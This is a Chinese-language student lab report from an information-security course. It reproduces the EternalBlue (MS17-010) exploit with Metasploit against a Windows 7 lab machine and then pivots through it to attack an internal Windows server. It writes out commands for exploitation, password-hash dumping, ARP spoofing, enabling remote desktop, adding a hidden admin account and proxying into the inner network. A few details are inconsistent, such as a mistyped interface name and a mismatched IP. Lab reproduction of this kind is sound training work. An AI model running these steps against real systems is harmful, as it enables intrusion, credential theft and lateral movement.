信息安全导论 ¶

约 1118 个字 预计阅读时间 4 分钟

永恒之蓝 ¶

永恒之蓝是非常经典的漏洞,请同学们自行搭建永恒之蓝的测试环境,复现永恒之蓝漏洞,(可能需要用到metasploit),该作业需要上交漏洞复现报告,具体有以下要求:

(1)网络中存在攻击机A,靶机B(存在永恒之蓝漏洞)。A利用漏洞控制B

(2)若靶机B的内网存在服务器C,请你将靶机B作为跳板攻击服务器C(攻击机A无法直接访问服务器C,需要通过B来攻击C)

起始配置 ¶





各主机 IP ¶

- kali

192.168.226.130 - windows7(x64)

192.168.226.129192.168.247.129 - windows server 2008 R2(x64) :

192.168.247.130

在 Kali 和 windows 上分别利用ifconfig和ipconfig查看主机 IP 地址



环境配置 ¶

windows 防火墙与自动更新关闭

kali 攻击 windows7 ¶

进行攻击 ¶





首先通过msfconsole打开 msf 功能

msfconsole



然后搜索 ms17-010 脚本

search ms17-010

对靶机进行扫描,信息收集



use auxiliary/scanner/smb/smb_ms17_010

show options



接下来配置靶机 IP 信息,并运行

set rhosts 192.168.226.129

run





exploit切换到攻击模块,并配置靶机 IP,运行

use exploit/windows/smb/ms17_010_eternalblue



set rhosts 192.168.226.129

run



利用hashdump查看靶机的用户名与密码

hashdump



利用shell登录到靶机的 Terminal 界面

shell

即可以看到,永恒之蓝攻击成功

利用漏洞进行操作 ¶





从 kali 上传图片到靶机

upload /home/kali/Desktop/1.jpg c:\\

结果如下图所示,可以看到已经上传到 windows7 的系统中



利用 ARP 攻击靶机使其断网

sudo arpspoof -i etho -t 192.168.226.129 192.168.226.2

结果如下图所示,可以看到红框所在网络已经断连

远程桌面登录 ¶



在上面 kali 已经进入 windows7 的 shell 的基础上,开启 3389 远程桌面端口

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

查看端口是否开启

netstat -an



创建新用户,并为其添加管理员权限

net user hack 123123 /add

net localgroup administrators hack /add



然后利用新建的用户远程登陆 windows7 系统

rdesktop 192.168.112.128

跳板攻击内网服务器 ¶

利用 win7 开启路由 ¶



开启 MSF

msfconsole



攻击 win7,并进入 meterpreter

设置启用永恒之蓝攻击模块

use exploit/windows/smb/ms17_010_eternalblue

设置攻击 ip 192.168.226.129

set rhosts 192.168.226.129

用 run/exploit 命令开始攻击

run

已经攻击成功



route 指令可以看到 win7 的网段 有 192.168.226.0/24 和 192.168.247.0/24 两个网段。

route



添加 192.168.247.0/24 的路由,给 Kali 和 win server 建立通道

run autoroute -s 192.168.247.0/24

background



退出 meterpreter, 转到后台运行



打印路径,可以看到 192.168.247.0 在后台运行

route print



use auxiliary/server/socks_proxy

options

使用 sock 代理相关模块



set version 5

set srvhost 127.0.0.1

show options

配置相关版本和攻击者 ip



run

jobs

开始运行 sock 代理,jobs 可以看到正在运行的服务



设置 SOCKS ¶

sudo vim etc/proxychains4.conf

配置里面的文件

最后改为

socks5 127.0.0.1 1080



扫描 192.168.247.130(windows server 2008 R2 的 ip)445 端口

( 永恒之蓝攻击主要利用 445 和 139 端口 )

扫描可以看见端口 445 OK(说明 open)

nmap -sT -Pn -p 445 192.168.247.130

proxychains msfconsole

启用 MSF





use auxiliary/admin/smb/ms17_010_command

用该模块在网段里搜索容易被 MS17-010 漏洞影响的 Windows 主机



set rhosts 192.168.247.130

set command + 指令

相当设定发给 rhosts ip 的指令,

run 运行发送

这里相当于发送 whoami 给 windows server,返回系统用户名

set command whoami

run

